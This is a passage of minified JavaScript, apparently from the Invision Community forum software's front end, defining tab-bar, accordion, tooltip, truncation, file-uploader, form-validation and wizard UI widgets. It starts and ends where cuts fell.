const tabLink=$(`#${tabId}`);const href=tabLink.attr('href');const title=(options.updateTitle&&tabLink.attr('title'))?tabLink.attr('title'):document.title;if(!_.isEmpty(href)&&!href.startsWith('#')){ips.utils.history.replaceState({},'ips.ui.tabbar',href);document.title=title
ips.utils.analytics.trackPageView(href);}}
function _getActiveTab(){const activeTab=elem.find('[aria-selected="true"]');if(activeTab.length){return activeTab.get(0);}
return $(elem).find(options.itemSelector).first();}
function _initializeActive(){const activeId=$(active).identify().attr('id');if(!$('#'+activeId+'_panel').length){if($(options.contentArea).children().length){$(options.contentArea).wrapInner(_createTabPanel(activeId,true));_switchTab(activeId);}else{var newPanel=_createTabPanel(activeId);_loadContent(active,newPanel).done(function(){_switchTab(activeId);});}}else{_switchTab(activeId);}}
function _makeTabActive(activeTab){$(elem).find(options.itemSelector).attr('aria-selected','false');if(options.activeClass){$(elem).find(options.itemSelector).removeClass(options.activeClass);}
$(activeTab).attr('aria-selected','true');if(options.activeClass){$(activeTab).addClass(options.activeClass);}}
function _loadContent(tab,container){let url;const deferred=$.Deferred();_hideAllPanels();if($(tab).attr('data-tabURL')){url=$(tab).attr('data-tabURL');}else{url=$(tab).attr('href');}
$(options.contentArea).addClass(options.loadingClass);ajaxObj=ips.getAjax();ajaxObj(url).done(response=>{$(container).html(response);deferred.resolve();}).fail(()=>window.location=$(tab).attr('href')).always(()=>$(options.contentArea).removeClass(options.loadingClass));return deferred.promise();}
function _hideAllPanels(){$(options.contentArea).find('> .'+options.panelClass).attr('hidden','');}
function _createTabPanel(tabId,noAppend=false){const newPanel=$('<div/>').attr({'id':tabId+'_panel'}).addClass(options.panelClass).attr({'role':'tabpanel'}).attr({'aria-labelledby':tabId});if(!noAppend){$(options.contentArea).append(newPanel);}
return newPanel;}
init();return{init};}}(jQuery,_));;
;((($,_)=>{"use strict";const accordionMap=new Map();const defaults={defaultopen:'open'}
ips.createModule('ips.ui.accordion',function(){ips.ui.registerWidget('accordion',ips.ui.accordion,['defaultopen','alwaysopen'])
return{respond(elem,options){if($(elem).get(0).closest('.ipsEditor__tiptap-wrap')){return;}
if(!accordionMap.has($(elem).get(0))){accordionMap.set($(elem).get(0),new Accordion($(elem).get(0),options))}},getInstance(elem){if(accordionMap.has($(elem).get(0))){return accordionMap.get($(elem).get(0))}
return null},destroy(elem){if(this.getInstance(elem)){accordionMap.delete($(elem).get(0))}}}})
class Accordion{constructor(elem,options={}){this.options={...defaults,...options}
this.elem=elem
if(this.options.alwaysopen){this.elem.open=true;}
this.elem.addEventListener('toggle',()=>{if(this.elem.open&&!this.options.alwaysopen){this.accordionSiblings.forEach(sibling=>{sibling.open=false})}})
this.summary?.addEventListener('click',e=>{e.preventDefault()
this.open=!this.open})
this.summary?.addEventListener('keyup',e=>{if(['enter','space','return',' '].includes(e.key.toLowerCase())){e.preventDefault()
this.open=!this.open}})}
get summary(){return this.elem.querySelector(':scope > summary')}
get open(){return this.elem.open}
set open(open){open=!!open
if(this.options.alwaysopen){return}
if(open===this.open)return
const content=this.elem.querySelector(':scope > :not(summary)')
if(!content)return;this.elem.open=true;content.animate([{minHeight:'revert',maxHeight:'revert',height:`${open ? 0 : content.getBoundingClientRect().height}px`},{minHeight:'revert',maxHeight:'revert',height:`${!open ? 0 : content.getBoundingClientRect().height}px`},{minHeight:'revert',maxHeight:'revert',height:`${!open ? 0 : content.getBoundingClientRect().height}px`}],{duration:225})
setTimeout(()=>this.elem.open=open,150)}
get accordionSiblings(){let element=this.elem.previousElementSibling
let siblings=[];while(element?.dataset?.ipsaccordion!==undefined){if(ips.ui.accordion.getInstance(element)){siblings.push(ips.ui.accordion.getInstance(element))}
element=element.previousElementSibling}
siblings=siblings.reverse();element=this.elem.nextElementSibling
while(element?.dataset?.ipsaccordion!==undefined){if(ips.ui.accordion.getInstance(element)){siblings.push(ips.ui.accordion.getInstance(element))}
element=element.nextElementSibling}
return siblings}}})(jQuery,_));;
;(function($,_,undefined){"use strict";const endCachingDebounced=_.throttle((elem)=>{ips.utils.position.endCaching(elem);},100,{leading:false});ips.createModule('ips.ui.tooltip',function(){let _tooltip=null,_timer=[],_currentElem=null,_showTimeout;function respond(elem,options,e){clearTimeout(_showTimeout);if(ips.utils.events.isTouchDevice()){return;}
if(!_tooltip){_createTooltipElement();}
if(e.type==='mouseleave'||e.type==='blur'||e.type==='focusout'){_hide();}else{const content=_getContent(elem,options);if(content){ips.utils.position.startCaching();_showTimeout=setTimeout(()=>{_show(elem,options,content);endCachingDebounced();});}}}
function _calculatePosition(elem,_tooltip){const positionInfo={trigger:elem,target:_tooltip,center:true,above:true,stemOffset:{left:10,top:0}};const tooltipEl=$(_tooltip).get(0);const tooltipPosition=ips.utils.position.positionElem(positionInfo);Object.assign(tooltipEl.style,{left:((tooltipPosition.left>0)?tooltipPosition.left:20)+'px',top:tooltipPosition.top+'px',position:(tooltipPosition.fixed)?'fixed':'absolute',zIndex:ips.ui.zIndex()});if(tooltipPosition.location.vertical==='top'){tooltipEl.classList.add('ipsTooltip_top')
tooltipEl.classList.remove('ipsTooltip_bottom');}else{tooltipEl.classList.add('ipsTooltip_bottom')
tooltipEl.classList.remove('ipsTooltip_top');}
tooltipEl.classList.remove('ipsTooltip_left','ipsTooltip_right');if(tooltipPosition.left>0){if(tooltipPosition.location.horizontal==='left'){tooltipEl.classList.add('ipsTooltip_left');}else if(tooltipPosition.location.horizontal==='right'){tooltipEl.classList.add('ipsTooltip_right');}}}
function _show(elem,options,content){elem=$(elem);ips.utils.anim.cancel(_tooltip);if(options.safe){_tooltip.hide().html(content);}else{_tooltip.hide().text(content);}
if(options.ajax&&!elem.data('_tooltip')){ips.getAjax()(options.ajax).done(response=>{$(elem).data('_tooltip',response);if(options.safe){_tooltip.html(response);}else{_tooltip.text(response);}
_calculatePosition(elem,_tooltip);});}
const element=$(elem).get(0);if(element.hasAttribute('title')){element.setAttribute('_title',element.getAttribute('title'));element.removeAttribute('title');}
_tooltip.show();_calculatePosition(elem,_tooltip);_currentElem=elem;_timer.push(setInterval(_checkForElemPresence,100));setTimeout(()=>$(elem).trigger('tooltipShown'),1);}
function _hide(){ips.utils.anim.go('fadeOut',_tooltip);_currentElem=null;if(_timer.length){for(var i=0;i<_timer.length;i++){clearInterval(_timer[i]);}
_timer=[];}}
function _checkForElemPresence(element){if(!_currentElem||!_currentElem.length||!_currentElem.is(':visible')){_hide();}}
function _getContent(elem,options){elem=$(elem);if(elem.data('_tooltip')){return elem.data('_tooltip');}
else if(options.label){if(options.json){return $.parseJSON(options.label).join("<br>");}else{return options.label;}}else if(elem.attr('aria-label')){return elem.attr('aria-label');}else if(elem.attr('_title')){return elem.attr('_title');}else if(elem.attr('title')){return elem.attr('title');}}
function _createTooltipElement(){var tooltip=ips.templates.render('core.tooltip',{id:'ipsTooltip'});ips.getContainer().append(tooltip);_tooltip=$('#ipsTooltip');}
ips.ui.registerWidget('tooltip',ips.ui.tooltip,['label','extraClass','safe','json','ajax'],{lazyLoad:true,lazyEvents:'mouseenter mouseleave focus blur'});return{respond};});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.ui.truncate',function(){const TRUNCATE_CALLBACK_MAP=new WeakMap();document.addEventListener('ips:truncateCollapse',e=>{if(TRUNCATE_CALLBACK_MAP.has(e.target)){TRUNCATE_CALLBACK_MAP.get(e.target)();TRUNCATE_CALLBACK_MAP.delete(e.target);}},{capture:true});var defaults={expandText:ips.getString('show_more'),deferred:false,deferredClasses:undefined,};var respond=function(elem,options){let el=elem[0];if(el.closest('[data-ipseditorv5],.tiptap')){return;}
const collapseIfNeeded=()=>{delete el.dataset.ipstruncateDeferred;if(el.scrollHeight>el.offsetHeight){if(options.deferred&&options.deferredClasses){for(const cls of options.deferredClasses.split(/\s+/)){el.classList.add(cls);}}
_hideTruncate(elem,_.defaults(options,defaults));}}
if(options.deferred){TRUNCATE_CALLBACK_MAP.set(el,collapseIfNeeded);return;}
collapseIfNeeded();},_hideTruncate=function(elem,options){if(elem.attr('data-truncated')){return;}
var showMore=ips.templates.render('core.truncate.expand',{text:options.expandText});$(elem).after(showMore);var expander=elem.next("[data-action='expandTruncate']");elem.attr('data-truncated',true);expander.on('click',function(e){elem.attr('data-truncate-expanded',true);expander.remove();});};ips.ui.registerWidget('truncate',ips.ui.truncate,['expandText','deferred']);return{respond:respond};});}(jQuery,_));;
;(function($,_,undefined){const imageExtensions=new Set(['jpg','jpeg','jpe','gif','png','webp','avif']),audioExtensions=new Set(['mp3','ogg','wav','m4a']),videoExtensions=new Set(['mp4','3gp','mov','ogg','ogv','mpg','mpeg','flv','webm','wmv','avi','m4v']);const uploadObj=function(elem,options,e){elem=$(elem);let pluploadObj,runtime,listContainer,uploadCount=0,totalSize=0,injectIds={},uploaderID='',sound=null;function init(){uploaderID=$(elem).identify().attr('id');if(options.listContainer){listContainer=$(options.listContainer);}else if($(elem).find('[data-role="fileList"]').length){listContainer=$(elem).find('[data-role="fileList"]');}else{listContainer=$(elem);}
if(ips.templates.get(options.template+'Wrapper')){listContainer.prepend(ips.templates.render(options.template+'Wrapper'));const firstItem=listContainer.children().first();firstItem.append(listContainer.children().not(firstItem));listContainer=firstItem;$(document).trigger('contentChange',[listContainer.parent()]);}
$(document).on('addUploaderFile',_addUploaderFile);$(document).on('removeAllFiles',_removeAllFiles);if(options.existingFiles){try{const files=$.parseJSON(options.existingFiles);if(files.length){_buildExistingFiles(files);}}catch(err){Debug.error("Couldn't build existing files: "+err);}}
ips.utils.cookie.set('editor_supports_drag',_supportsDraggable()?'true':'false');$(elem).find('[data-action="browse"],[data-supports-drag]').attr('data-supports-drag',_supportsDraggable()?'true':'false');const load=ips.getSetting('useCompiledFiles')?['core/interface/plupload/plupload.full.min.js']:['core/interface/plupload/moxie.js','core/interface/plupload/plupload.dev.js'];ips.loader.get(load).then(function(){_setUpUploader();_initUploader();_postInitEvents();_setUpFormEvents();});}
function refresh(){if(pluploadObj){Debug.log("Refreshing");pluploadObj.refresh();}}
function _setUpFormEvents(){const form=_getForm();if(!form.length){return;}
if(options.allowStockPhotos!==false){$(elem).find('[data-action="stockPhoto"]').on('click',function(e){e.preventDefault();e.stopPropagation();const dialogRef=ips.ui.dialog.create({title:ips.getString("stockphoto_header"),fixed:false,destructOnClose:true,url:ips.getSetting('baseURL')+'?app=core&module=system&controller=pixabay&uploader='+$(elem).attr('data-ipsUploader-name'),});dialogRef.show();});}
form.on('submit',function(e){if(pluploadObj.state!==plupload.STOPPED){e.preventDefault();e.stopPropagation();ips.ui.alert.show({type:'alert',message:ips.getString('filesStillUploading'),subText:ips.getString('filesStillUploadingDesc'),icon:'warn'});$(elem).trigger('fileStillUploading');}});}
function _addUploaderFile(e,data){if(data.uploaderID===uploaderID){data.extIcon=ips.ui.uploader.getExtensionIcon(data.title);listContainer.append(ips.templates.render(_getTemplateName(data),data));}}
function _getTemplateName(data){if(options.template!==null){return options.template;}
let type='fileItem';if(data.isImage){type='imageItem';}else if(data.isVideo){type='videoItem';}
return`core.attachments.${type}`;}
function _removeAllFiles(){listContainer.find('[data-role="file"]').remove();}
function _buildExistingFiles(files){if(!files.length){return;}
for(let file of files){const data={id:file.id,imagesrc:file.imagesrc,thumbnail:file.thumbnail?file.thumbnail:'',thumbnail_for_css:file.thumbnail?file.thumbnail.replace('(','\\(').replace(')','\\)'):'',title:file.originalFileName,size:file.size,field_name:$(elem).attr('data-ipsUploader-name'),newUpload:false,insertable:!options.insertable,done:true,'default':file.default?file.default:null,supportsDelete:options.supportsDelete,extIcon:ips.ui.uploader.getExtensionIcon(file.originalFileName)};if(file.id===$(elem).attr('data-ipsUploader-default')){data['checked']="checked";}
if(file.hasThumb){data['thumb']="<img src='"+(file['thumbnail']?file['thumbnail']:file['imagesrc'])+"' class='ipsImage' alt='An uploaded image'>";}
listContainer.append(ips.templates.render(options.template,data));$('#'+file.id).trigger('newItem',[$('#'+file.id)]);}
$(elem).trigger('fileAdded',{count:files.length,uploader:options.name});}
function _setUpUploader(){pluploadObj=new plupload.Uploader(_getUploaderSettings());pluploadObj.bind('Init',events.init);listContainer.find('[data-role="file"]').each(function(){const fileElem=$(this);fileElem.on('click','[data-role="deleteFile"]',_.bind(_deleteFile,fileElem,fileElem));uploadCount++;});}
function _getForm(){let form=$(elem).parentsUntil('','form');if(!form.length&&options.postkey){form=$(`[data-ipseditorv5-postkey="${options.postkey}"]`).closest('form');}
return form;}
function _getUploaderSettings(){const form=_getForm();if(options.action===null){options.action=form.attr('action');}
if(options.key===null){options.key=form.children("[name='plupload']").val();}
const pluploadOptions={runtimes:'html5,flash,silverlight,html4',multi_selection:options.multiple,url:encodeURI(_decodeUrl(options.action)),file_data_name:options.name,flash_swf_url:'applications/core/interface/plupload/Movie.swf',silverlight_xap_url:'applications/core/interface/plupload/Movie.xap',browse_button:$(elem).find(options.button).identify().attr('id'),headers:{'x-plupload':options.key},chunk_size:options.maxChunkSize+'mb'};if(options.dropTarget){pluploadOptions.drop_element=$(options.dropTarget).attr('id');}else if($(elem).hasClass('ipsAttachment_dropZone')){pluploadOptions.drop_element=$(elem).attr('id');}else if($(elem).find('.ipsAttachment_dropZone').length){pluploadOptions.drop_element=$(elem).find('.ipsAttachment_dropZone').identify().attr('id');}
return pluploadOptions;}
function _isEncoded(url){url=url||'';return url!==decodeURI(url);}
function _decodeUrl(url){while(_isEncoded(url)){url=decodeURI(url);}
return url;}
function _initUploader(){pluploadObj.init();}
function _postInitEvents(){pluploadObj.bind('Error',events.error);pluploadObj.bind('FilesAdded',events.filesAdded);pluploadObj.bind('FilesRemoved',events.filesRemoved);pluploadObj.bind('UploadFile',events.uploadFile);pluploadObj.bind('UploadProgress',events.uploadProgress);pluploadObj.bind('FileUploaded',events.fileUploaded);pluploadObj.bind('UploadComplete',events.uploadComplete);$(elem).on('injectFile',function(e,data){data=data===undefined?e.originalEvent?.data:data;if(typeof data!=='object'||!(data.file instanceof File)||!('data'in data)){Debug.log('Cannot handle the file injection because there is no file to inject');return;}
const pluploadFile=new plupload.File(new moxie.file.File(getRuntimeUid(),data.file));injectIds[pluploadFile.id]=data.data;pluploadObj.addFile(pluploadFile);}).on('resetUploader',function(data){_resetUploader();});$(window).on('resize',function(){pluploadObj.refresh();});}
function getRuntimeUid(){if(!runtime){runtime=new(moxie.runtime.Runtime.getConstructor(pluploadObj.runtime))();runtime.init();}
return runtime.uid;}
function _resetUploader(){uploadCount=0;totalSize=0;_updateCount();$(elem).trigger('removeAllFiles',{uploaderID:uploaderID});}
function _startUpload(){Debug.log('Starting upload process...');pluploadObj.start();}
function _getStatus(status){switch(status){case plupload.QUEUED:return ips.getString('attachQueued');case plupload.UPLOADING:return ips.getString('attachUploading');case plupload.FAILED:return ips.getString('attachFailed');case plupload.DONE:return ips.getString('attachDone');}}
function _updateFileElement(file){const fileElem=_findFileElem(file);_removeStatusClasses(fileElem);_updateStatus(fileElem,file.status);_updateCount();return fileElem;}
function _findFileElem(file){return $(elem).find('#'+file.id);}
function _updateStatus(fileElem,status){$(fileElem).find('[data-role="status"]').html(_getStatus(status));$(fileElem).toggleClass('ipsAttach_error',status===plupload.FAILED);}
function _removeStatusClasses(fileElem){_.each(['uploading','done','error','queued'],function(type){fileElem.removeClass('ipsAttach_'+type);});}
function _updateCount(){$(elem).find('[data-role="count"]').text(uploadCount);elem.trigger('uploadedCountChanged',{count:uploadCount,percent:pluploadObj.total.percent,uploader:options.name});}
function _setPercent(fileElem,percent){$(fileElem).find('[data-role="progressbar"]').attr('value',percent);if(percent===100){fileElem.find('.ipsMeter').slideUp();}}
function _buildThumb(fileElem,file,info){let toInsert='';if(info.imagesrc){Debug.log(fileElem.find('[data-role="preview"]'));toInsert=$('<img/>').attr({src:info.thumbnail?info.thumbnail:info.imagesrc,alt:''});fileElem.attr('data-fullsizeurl',info.imagesrc).attr('data-thumbnailurl',info.thumbnail?info.thumbnail:info.imagesrc).find('[data-role="preview"]').html(toInsert);}else if(info.videosrc){toInsert=$('<video/>').append($('<source/>').attr({src:info.videosrc,type:fileElem.attr('data-mimeType')}));fileElem.attr('data-fullsizeurl',info.videosrc).find('[data-role="preview"]').html(toInsert);}
fileElem.attr('data-fileid',info.id);if(info.securityKey){fileElem.attr('data-filekey',info.securityKey);}}
function _deleteFile(fileElem,e){e.preventDefault();e.stopPropagation();let baseUrl=options.action;if(baseUrl.match(/\?/)){if(baseUrl.slice(-1)!=='?'){baseUrl+='&';}}else{baseUrl+='?';}
ips.getAjax()(baseUrl+'getUploader&postKey='+options.postkey+'&deleteFile='+encodeURIComponent(fileElem.attr('data-fileid')));uploadCount--;totalSize=totalSize-fileElem.attr('data-filesize');_updateCount();fileElem.fadeOut(function(){fileElem.remove();elem.trigger('fileDeleted',{fileElem:fileElem,uploader:options.name,count:uploadCount,postkey:options.postkey});});}
function _supportsDraggable(){return'draggable'in document.createElement('span')&&FileReader!==undefined&&!/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);}
function _fixZIndex(){$(elem).get(0).querySelector(options.button)?.style.setProperty('z-index','')}
let events={init(up){_fixZIndex();if(_supportsDraggable()){const dropElement=$(up.settings.drop_element);let currentElem=null;$(document).on('dragenter',function(e){if(currentElem&&!$(e.target).is(dropElement)&&!$.contains(dropElement.get(0),currentElem)){dropElement.removeClass('ipsDragging');currentElem=null;}});dropElement.on('dragleave',function(){if(!$(currentElem).is(dropElement)&&!$.contains(dropElement.get(0),currentElem)){dropElement.removeClass('ipsDragging');currentElem=null;}}).on('dragenter',function(e){const target=$(e.target);if(target.is(dropElement)||$.contains(dropElement.get(0),e.target)){dropElement.addClass('ipsDragging');currentElem=e.target;}}).on('drop',function(){dropElement.removeClass('ipsDragging');currentElem=null;});}},filesAdded(up,files){_fixZIndex();if(!options.multiple){listContainer.find('[data-role="deleteFile"]').click();if(files.length>1){ips.ui.alert.show({type:'alert',icon:'warn',message:ips.getString('uploadSingleErr')});return false;}}else if(options.maxFiles){if(files.length>options.maxFiles||(uploadCount+files.length)>options.maxFiles){ips.ui.alert.show({type:'alert',icon:'warn',message:ips.pluralize(ips.getString('uploadMaxFilesErr'),options.maxFiles),callbacks:{}});for(const file of files){up.removeFile(file);}
return false;}}else if(options.maxTotalSize&&totalSize>(options.maxTotalSize*1048576)){ips.ui.alert.show({type:'alert',icon:'warn',message:ips.getString('uploadTotalErr',{size:parseFloat((options.maxTotalSize>=1)?options.maxTotalSize:(options.maxTotalSize*1024)).toLocaleString($('html').attr('lang')),size_suffix:(options.maxTotalSize>=1)?ips.getString('size_mb'):ips.getString('size_kb')}),callbacks:{}});for(const file of files){up.removeFile(file);}
return false;}
const allowedFileTypes=(options.allowedFileTypes!==null)?new Set(JSON.parse(options.allowedFileTypes?.toLowerCase?.())||[]):'';let tooLarge=0,overTotalLimit=0,badType=0,sizeAllowance=options.maxTotalSize?(options.maxTotalSize*1048576)-totalSize:null,fileSizeAllowance=options.maxFileSize?options.maxFileSize*1048576:null
for(let file of files){if(fileSizeAllowance!==null&&file.size>fileSizeAllowance){tooLarge++;up.removeFile(file);continue;}
if(sizeAllowance!==null){if(sizeAllowance<file.size){overTotalLimit++;up.removeFile(file);continue;}
sizeAllowance-=file.size;}
const ext=file.name.split('.').pop().toLowerCase();if(allowedFileTypes?.size&&!allowedFileTypes.has(ext)){badType++;up.removeFile(file);continue;}
const size=plupload.formatSize(file.size),status=_getStatus(file.status);$(elem).trigger('addUploaderFile',{uploaderID:uploaderID,id:file.id,title:file.name,mime:file.type,size:size,sizeRaw:file.size,status,statusCode:file.status,statusText:ips.getString('attachStatus',{size:size,status:status}),field_name:elem.attr('data-ipsUploader-name'),newUpload:true,insertable:true,isImage:imageExtensions.has(ext),isVideo:videoExtensions.has(ext),isAudio:audioExtensions.has(ext),supportsDelete:options.supportsDelete});$('#'+file.id).addClass('ipsAttach_queued').trigger('newItem',[$('#'+file.id)]);}
if(tooLarge){ips.ui.alert.show({type:'alert',icon:'warn',message:ips.pluralize(ips.getString('uploadSizeErr',{max_file_size:parseFloat((options.maxFileSize>1)?options.maxFileSize:(options.maxFileSize*1024)).toLocaleString(document.documentElement.lang),size_suffix:(options.maxFileSize>1)?ips.getString('size_mb'):ips.getString('size_kb')}),[tooLarge,tooLarge])});for(const file of files){up.removeFile(file);}}
if(overTotalLimit){ips.ui.alert.show({type:'alert',icon:'warn',message:ips.pluralize(ips.getString('uploadSizeTotalErr',{max_file_size:parseFloat(options.maxTotalSize>1?options.maxTotalSize:options.maxTotalSize*1024).toLocaleString(document.documentElement.lang),size_suffix:(options.maxTotalSize>1)?ips.getString('size_mb'):ips.getString('size_kb')}),[overTotalLimit,overTotalLimit]),callbacks:{}});}
if(badType){ips.ui.alert.show({type:'alert',icon:'warn',message:ips.pluralize(ips.getString('pluploaderr_-601',{allowed_extensions:[...allowedFileTypes].join(', ')}),[tooLarge,tooLarge]),callbacks:{}});}
if(up.files.length){$(elem).trigger('fileAdded',{count:up.files.length,uploader:options.name});if(options.autoStart){_startUpload();}}},filesRemoved(uploader,files){if(files instanceof Array||Symbol.iterator in files){for(const file of files){if(file.id&&injectIds[file.id]?.error instanceof Function){try{injectIds[file.id].error();}catch(e){console.error(e);}}}}
_fixZIndex();Debug.log('removed');},uploadFile(up,file){_fixZIndex();$(elem).find('.ipsAttachment_loading').show();_updateFileElement(file).addClass('ipsAttach_uploading');},uploadProgress(up,file){_fixZIndex();const fileElem=_updateFileElement(file);fileElem.addClass('ipsAttach_uploading');_setPercent(fileElem,file.percent);elem.trigger('uploadProgress',{count:uploadCount,percent:pluploadObj.total.percent,uploader:options.name});},uploadComplete(up,files){_fixZIndex();let success=0;let error=0;_.each(files,function(file){if(file.status===5){success++;}else if(file.status===4){error++;}});const total=success+error;$(elem).find('.ipsAttachment_loading').hide();elem.trigger('uploadComplete',{success:success,error:error,total:total,uploader:options.name});if(ips.utils.events.getVisibilityProp()!==undefined||!document[ips.utils.events.getVisibilityProp()]){return;}
const text=[];if(!total){return;}
if(success){text.push(ips.pluralize(ips.getString('notifyUploadSuccess'),[success]));}
if(error){text.push(ips.pluralize(ips.getString('notifyUploadError'),[error]));}
if(ips.utils.notification.hasPermission()){ips.utils.notification.create({title:ips.pluralize(ips.getString('yourUploadsFinished'),[total]),body:text.join(' '),icon:ips.getSetting('upload_imgURL'),onClick:function(){try{window.focus();}catch(err){}}}).show();}
if(sound){try{sound.play();}catch(err){}}},fileUploaded(up,file,info){_fixZIndex();uploadCount++;totalSize+=file.size;const fileElem=_updateFileElement(file);fileElem.addClass('ipsAttach_done');if(options.insertable){ips.utils.anim.go('fadeIn',fileElem.find('[data-role="insert"]'));}
fileElem.find('[data-role="deleteFileWrapper"]').slideDown();_setPercent(fileElem,100);try{const jsonInfo=$.parseJSON(info.response);elem.before($('<input type="hidden">').attr('name',elem.attr('data-ipsUploader-name')+'_existing['+file.id+']').attr('value',jsonInfo.id));if(jsonInfo['error']){fileElem.on('click','[data-role="deleteFile"]',_.bind(_deleteFile,fileElem,fileElem));file.status=plupload.FAILED;up.trigger('error',{code:jsonInfo['error'],extra:jsonInfo['extra'],subText:jsonInfo['sub'],file:file,uploader:options.name});return;}
if(jsonInfo){_buildThumb(fileElem,file,jsonInfo);fileElem.on('click','[data-role="deleteFile"]',_.bind(_deleteFile,fileElem,fileElem));}}catch(err){fileElem.on('click','[data-role="deleteFile"]',_.bind(_deleteFile,fileElem,fileElem));file.status=plupload.FAILED;up.trigger('error',{code:'upload_error',extra:err.message,file:file,uploader:options.name});Debug.warn(err);}
if(file.id&&injectIds[file.id]){$(elem).trigger('fileInjected',{'fileElem':fileElem,'data':injectIds[file.id]});delete injectIds[file.id];}},error(up,err){_fixZIndex();if(err.file){_updateFileElement(err.file);}
if(err.code===-600||err.code===-601){return;}
let errorMessage=ips.getString('pluploaderr_'+err.code,{max_file_size:parseFloat((options.maxFileSize>1)?options.maxFileSize:(options.maxFileSize*1024)).toLocaleString($('html').attr('lang')),size_suffix:(options.maxFileSize>1)?ips.getString('size_mb'):ips.getString('size_kb'),allowed_extensions:(options.allowedFileTypes!==null)?$.parseJSON(options.allowedFileTypes).join(','):'',server_error_code:(err.extra!==null)?err.extra:0,});if(!errorMessage){errorMessage=ips.getString('pluploaderr_SERVER_CONFIGURATION',{server_error_code:err.code});err.subText=ips.getString('pluploaderr_error_code',{code:err.code});}
ips.ui.alert.show({type:'alert',icon:'warn',message:errorMessage,callbacks:{},subTextHtml:err.subText?err.subText:null});}};init();return{init,refresh};};"use strict";const iconMap={'txt':'file-lines','rtf':'file-lines','csv':'file-lines','pdf':'file-pdf','doc':'file-word','docx':'file-word','xls':'file-excel','xlsx':'file-excel','xlsm':'file-excel','zip':'file-archive','tar':'file-archive','gz':'file-archive','ppt':'file-powerpoint','pptx':'file-powerpoint','ico':'file-image','gif':'file-image','jpeg':'file-image','jpg':'file-image','jpe':'file-image','png':'file-image','avif':'file-image','psd':'file-image','webp':'file-image','aac':'file-audio','mp3':'file-audio','ogg':'file-audio','ogv':'file-audio','wav':'file-audio','m4a':'file-audio','flv':'file-video','mkv':'file-video','mp4':'file-video','mpg':'file-video','mpeg':'file-video','3gp':'file-video','webm':'file-video','wmv':'file-video','avi':'file-video','m4v':'file-video','mov':'file-video','css':'file-code','html':'file-code','js':'file-code','xml':'file-code',};ips.createModule('ips.ui.uploader',function(){const defaults={multiple:false,allowedFileTypes:null,maxFileSize:null,maxTotalSize:null,maxChunkSize:null,action:null,name:'upload',button:'.ipsButton--primary',key:null,autoStart:true,insertable:false,template:'core.attachments.fileItem',postkey:'',supportsDelete:true,allowStockPhotos:false,};function respond(elem,options){if(!$(elem).data('_uploader')){$(elem).show();$(elem).data('_uploader',uploadObj(elem,_.defaults(options,defaults)));}else{try{const obj=$(elem).data('_uploader');obj.refresh();}catch(err){Debug.log("Couldn't refresh uploader "+$(elem).identify().attr('id'));}}}
function refresh(elem){try{const obj=$(elem).data('_uploader');obj.refresh();}catch(err){Debug.log("Couldn't refresh uploader "+$(elem).identify().attr('id'));}}
function getObj(elem){if($(elem).data('_uploader')){return $(elem).data('_uploader');}
return undefined;}
function getExtensionIcon(filename){const extRegex=/(?:\.([^.]+))?$/;const ext=extRegex.exec(filename);if(!_.isUndefined(iconMap[ext[1]])){return iconMap[ext[1]];}
return'file';}
ips.ui.registerWidget('uploader',ips.ui.uploader,['multiple','allowedFileTypes','maxFileSize','maxTotalSize','maxChunkSize','action','name','button','key','maxFiles','dropTarget','listContainer','autoStart','insertable','template','existingFiles','postkey','supportsDelete','allowStockPhotos']);return{respond:respond,refresh:refresh,getObj:getObj,getExtensionIcon:getExtensionIcon};});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.ui.validation',function(){var defaults={live:true,submit:true,characterLimit:3,displayAs:'list'};var respond=function(elem,options,e){if(!$(elem).data('_validation')){$(elem).data('_validation',validateObj(elem,_.defaults(options,defaults)));}};var validateObj=function(elem,options){var init=function(){if(options.live){$(elem).on('keyup blur','input:not( [type="button"] ):not( [type="checkbox"] ):not( [type="hidden"] )'+
':not( [type="radio"] ):not( [data-validate-bypass] ), textarea:not( [data-validate-bypass] )',_textEvent);$(elem).on('change','select',_selectEvent);}
if(options.submit){$(elem).closest('form').on('submit',_submitEvent);}},_submitEvent=function(e){var errors=0;var elements=$(elem).find('input:not( [type="submit"] ):not( [type="checkbox"] )'+
':not( [type="radio"] ):not( [type="hidden"] ), select, textarea');elements.each(function(){if(!_validate($(this))){errors++;}});if(errors>0){e.preventDefault();$(e.currentTarget).trigger('error.validation',{count:errors});}else{$(e.currentTarget).trigger('success.validation');}},_selectEvent=function(e){},_textEvent=function(e){var field=$(e.currentTarget);if(e.type=='blur'||e.type=='focusout'){if(field.val().length>=options.characterLimit||field.is('[type="number"], [type="range"]')){_validate(field);}}else{if(field.attr('data-hasErrors')){_validate(field);}}},_validate=function(target){var result=ips.utils.validate.validate(target);if(result!==true&&!result.result){_displayErrors(target,result);}else{_clearErrors(target);}
return result.result;},_displayErrors=function(target,results){var id=target.identify().attr('id');var errorList=$('#'+id+'_errors');if(!errorList.length){var wrapper=ips.templates.render('core.forms.validationWrapper',{id:id+'_errors'});target.after(wrapper);errorList=$('#'+id+'_errors');}
errorList.html('');for(var i=0;i<results.messages.length;i++){errorList.append(ips.templates.render('core.forms.validationItem',{message:results.messages[i].message}));}
target.addClass('ipsField_error').attr('data-hasErrors',true);},_clearErrors=function(target){var id=target.identify().attr('id');if($('#'+id+'_errors').length){$('#'+id+'_errors').remove();}
target.removeClass('ipsField_error').removeAttr('data-hasErrors');}
init();return{};};ips.ui.registerWidget('validation',ips.ui.validation);return{respond:respond};});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.ui.wizard',function(){var respond=function(elem,options,e){elem.on('click','[data-action="wizardLink"]',_.bind(refresh,e,elem));elem.on('submit','form',_.bind(refresh,e,elem));};var refresh=function(elem,e){var target=$(e.currentTarget);_showLoading(elem);if(target.is('form')){if(target.attr('data-bypassAjax')){return true;}
e.preventDefault();e.stopPropagation();e.stopImmediatePropagation();var data=target.serialize()+'&_wizardHeight='+elem.find('[data-role="loading"]').outerHeight();if(e.originalEvent&&e.originalEvent.submitter&&e.originalEvent.submitter.name&&e.originalEvent.submitter.value){data+='&'+e.originalEvent.submitter.name+'='+e.originalEvent.submitter.value;}
